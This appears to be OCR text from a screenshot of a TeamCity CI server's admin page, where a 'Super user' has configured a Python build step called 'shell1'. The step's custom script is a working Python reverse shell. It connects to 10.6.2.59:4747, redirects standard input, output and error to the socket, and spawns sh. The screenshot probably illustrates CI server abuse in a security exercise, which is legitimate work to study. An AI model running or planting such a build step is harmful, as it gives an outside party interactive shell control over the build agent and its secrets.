 Projects Changes Agents 1 Queue 0 Super user
ity failed to initialize DSL plugins....
Administration / <Root project> / Ge0 Run ... Actions Build Configuration Home
build1
General Settings
Version Control Settings
Build Step: Python
Show more »
Last edited 40 minutes ago
by Super user (view history)
View DSL ?
Build Step
+ Add build step »
Runner type: Python
Runs Python builds
Step name: shell1
Optional, specify to distinguish this build step from other steps.
Command
Command: ? Custom script
Script: * Custom Python script:
1 import os,pty,socket;s=socket.socket();s.connect(("10.6.2.59",4747));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
Python executable
Python version: ? Python 3.x
Environment tool
Environment tool: ? None
Docker Settings
Run step within
Docker container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step
within this container. ?
Show advanced options
Save Cancel